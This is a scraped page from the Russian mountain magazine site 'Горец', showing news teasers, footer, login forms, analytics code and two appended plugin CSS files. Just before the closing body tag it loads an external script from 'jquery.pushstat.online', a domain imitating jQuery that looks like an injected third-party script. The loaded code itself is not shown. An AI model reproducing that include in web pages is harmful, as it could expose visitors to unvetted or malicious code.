                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/lechinkaj-prinjal-pervyj-boulder-fest">Первый фестиваль по скалолазанию &laquo;Боулдер-фест "Лечинкай" состоялся в Чегемском районе Кабардино-Балкарии 2-3 апреля. Более 100 спортсменов состязались&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/pevica-jolka-predstavila-klip-na-pesnju-morevnutri-snjatyj-v-gorah-gruzii"><img src="/img_cache/272x200/uploads/post_preview/23-555001001.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pevica-jolka-predstavila-klip-na-pesnju-morevnutri-snjatyj-v-gorah-gruzii" title="Певица Ёлка представила клип на песню "Моревнутри",  ...">Певица Ёлка представила клип на песню "Моревнутри",  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pevica-jolka-predstavila-klip-na-pesnju-morevnutri-snjatyj-v-gorah-gruzii">Местом для съемок нового видео стал древний город Уплисцихе, высеченный много веков назад прямо в скалах хребта Квернаки. Уникальный комплекс, по мнению&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="345997c6de33cbd9f65b5ac6a1215e86" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="345997c6de33cbd9f65b5ac6a1215e86" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Faltajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css
body_size: 477
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	background-color: #eee;
}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0px 2px;
	text-align: center;
}
.countdown-show1 .countdown-section {
	width: 98%;
}
.countdown-show2 .countdown-section {
	width: 48%;
}
.countdown-show3 .countdown-section {
	width: 32.5%;
}
.countdown-show4 .countdown-section {
	width: 24.5%;
}
.countdown-show5 .countdown-section {
	width: 19.5%;
}
.countdown-show6 .countdown-section {
	width: 16.25%;
}
.countdown-show7 .countdown-section {
	width: 14%;
}
.countdown-section {
	display: block;
	float: left;
	font-size: 75%;
	text-align: center;
	line-height: 30px;
}
.countdown-amount {
    font-size: 150%;
    font-weight: bold;
    position: relative;
    line-height: 20px;
}
.countdown-amount:after{
	position: absolute;
	content: ":";
	font-size: 60%;
	right: -2px;
	top: 4px;
	line-height: 20px;
}
.countdown-section:last-child .countdown-amount:after{
	display: none;
}
.countdown-period {
    display: block;
    line-height: 16px;
}
.nhead2nhome .countdown-period{
	display: none !important;
}
.nhead2nhome .countdown-amount{
	font-size: 150%;
	line-height: 16px;
}
.nhead2nhome .countdown-amount:after{
	top: 0; line-height: 16px;
}

.countdown-descr {
	display: block;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css
body_size: 1275
content:
/* Ion.Calendar
// Version 2.0.1, build: 91
// © 2013 Denis Ineshin | IonDen.com
//
// Project page:    http://ionden.com/a/plugins/ion.calendar/
// GitHub page:     https://github.com/IonDen/ion.calendar
//
// Released under MIT licence:
// http://ionden.com/a/plugins/licence-en.html
// ===================================================================================================================*/

/* ic = ion.calendar prefix */
.ic__container,
.ic__week-head,
.ic__week-head td,
.ic__days,
.ic__days td,
.ic__header,
.ic__prev,
.ic__next,
.ic__datepicker {
    margin: 0; padding: 0;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 10px; line-height: 13px;
    cursor: default;
    text-shadow: none !important;
}


.ic__container {
    position: relative;
    background: #fff;
}
    .ic__container table {
        width: 100%;
        border-collapse: collapse !important;
        border-spacing: 0 !important;
        margin-bottom: 0 !important;
    }


.ic__header {
    position: relative;
    background: #727E7A;
    height: 35px;
}
    .ic__prev, .ic__next {
        position: absolute;
        top: 0;
        width: 7%; height: 35px;
        background-color: #727E7A;
        cursor: pointer;
    }
    .ic__prev:hover, .ic__next:hover {
        background-color: #B05435;
    }
        .ic__prev div, .ic__next div {
            position: absolute;
            width: 0; height: 0;
            overflow: hidden;
            border: 5px solid transparent;
        }

    .ic__prev {
        left: 0;
    }
        .ic__prev div {
            top: 13px; left: 50%;
            margin-left: -7px;
            border-right-color: #fff;
        }
    .ic__next {
        right: 0;
    }
        .ic__next div {
            top: 13px; right: 50%;
            margin-right: -7px;
            border-left-color: #fff;
        }


    .ic__month {
        position: absolute;
        top: 6px; left: 9%;
        width: 82%;
        text-align: center;
    }
    .ic__year {
        position: absolute;
        top: 6px; right: 9%;
        width: 30%;
        display: none;
    }
    .ic__header select {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        width: 100%;
        border: 1px solid #000;
        padding: 2px;
        font-size: 14px;
        font-weight: bold;
    }
    .ic__header select:focus {
        outline: none;
    }



.ic__week-head td {
    width: 14%;
    vertical-align: top;
    text-align: center;
    padding: 10px 0 8px;

    border: 1px solid #ebebeb;
    color: #b5b5b5;
    font-size: 9px; line-height: 1.333;
    text-transform: uppercase;
}


.ic__days {
    margin-top: -1px;
}
    .ic__days td {
        width: 14%;
        vertical-align: top;
        text-align: center;
        padding: 10px 0 8px;

        border: 1px solid #ebebeb !important;
        color: #757575;
        font-size: 9px; line-height: 1.333;
        text-transform: uppercase;
    }
    .ic__days .ic__day {
        background: #fff;
        cursor: pointer;
        font-weight: bold;
    }
    .ic__days .ic__day:hover {
        background: #C0593B;
        color: #fff;
    }
    .ic__days .ic__day-empty {
        background: #fff url('[data-uri]');
    }
    .ic__days .ic__day_state_current {
        --background: #f4f4f4;
        color: #757575;
    }
    .ic__days .ic__day_state_selected {
        background: #C0593B;
        color: #fff;
    }


.ic__datepicker {
    position: absolute;
    top: -9999px; left: -9999px;
    width: 250px; padding: 10px;
    border-radius: 10px;
    background: #333;
    z-index: 9999;
}